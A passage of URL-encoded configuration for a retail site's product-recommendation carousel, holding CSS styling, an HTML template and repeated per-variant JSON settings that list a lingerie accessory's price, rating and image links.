-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arr